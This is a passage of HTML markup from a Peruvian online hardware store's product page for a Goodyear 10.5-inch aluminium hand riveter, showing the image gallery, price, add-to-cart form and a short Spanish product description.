  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19816309620954__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19816309620954__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19816309620954__main">
      Ir directamente a la información del producto
    </a>
    <ul
      id="Slider-Gallery-template--19816309620954__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--19816309620954__main-29324434047194"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-29324434047194"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29324434047194"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--19816309620954__main-29324432179418"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-29324432179418"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.2307692307692308; --preview-ratio: 1.2307692307692308;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=1946 1946w" width="1946" height="1581" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29324432179418"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--19816309620954__main-29324421562586"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-29324421562586"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29324421562586"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--19816309620954__main-29324421595354"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-29324421595354"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29324421595354"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">de</span>
        <span class="slider-counter--total">4</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </div>
  </slider-component><slider-component
      id="GalleryThumbnails-template--19816309620954__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19816309620954__main"
        data-step="3"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <ul
        id="Slider-Thumbnails-template--19816309620954__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19816309620954__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19816309620954__main-29324434047194"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19816309620954__main"
                aria-describedby="Thumbnail-template--19816309620954__main-1
"
              >
                <img src="//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=416" alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;" srcset="//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=54 54w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=74 74w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=104 104w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=162 162w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=208 208w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=324 324w, //www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19816309620954__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19816309620954__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19816309620954__main-29324432179418"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19816309620954__main"
                aria-describedby="Thumbnail-template--19816309620954__main-2
"
              >
                <img src="//www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=416" alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;" srcset="//www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=54 54w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=74 74w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=104 104w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=162 162w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=208 208w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=324 324w, //www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&amp;width=416 416w" width="416" height="338" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19816309620954__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19816309620954__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19816309620954__main-29324421562586"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19816309620954__main"
                aria-describedby="Thumbnail-template--19816309620954__main-3
"
              >
                <img src="//www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=416" alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;" srcset="//www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=54 54w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=74 74w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=104 104w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=162 162w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=208 208w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=324 324w, //www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19816309620954__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19816309620954__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19816309620954__main-29324421595354"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19816309620954__main"
                aria-describedby="Thumbnail-template--19816309620954__main-4
"
              >
                <img src="//www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=416" alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;" srcset="//www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=54 54w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=74 74w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=104 104w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=162 162w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=208 208w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=324 324w, //www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19816309620954__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19816309620954__main"
        data-step="3"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--19816309620954__main"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  <h1>REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;</h1>
                  <a href="/products/remachadora-manual-de-aluminio-de-10-5" class="product__title">
                    <h2 class="h1">
                      REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;
                    </h2>
                  </a>
                </div><p
                  class="product__sku"
                  id="Sku-template--19816309620954__main"
                  role="status"
                  
                >
                  <span class="visually-hidden">SKU:</span>GYHR-5002</p><div id="price-template--19816309620954__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 32.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                <span class=money>S/. 0.00 PEN</span>
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 32.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Oferta
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Agotado
      </span></div>

</div><div class="product__tax caption rte">Impuestos incluidos.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--19816309620954__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42537460891866">
                    
<input type="hidden" name="product-id" value="7577492455642" /><input type="hidden" name="section-id" value="template--19816309620954__main" /></form></div><div class="product__description rte quick-add-hidden" >
                    <p data-mce-fragment="1">Herramienta para el mercado profesional que la distingue por su gran calidad en producto y empaque donde busca que el consumidor trabaje mejor, de manera inteligente y con mayor rapidez. El prestigio de la marca Goodyear ahora en las mejores herramientas para el hogar y la industria.</p>
<p data-mce-fragment="1"> <br data-mce-fragment="1"></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Tamaño 10"</li>
<li data-mce-fragment="1">Para remache: 2.4 mm (3/32"), 3.2 mm (1/8"), 4 mm (5/32"), 4.8mm (3/16")</li>
<li data-mce-fragment="1">Viene con multi-llave para cambiar la punta</li>
</ul>
                  </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-1-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
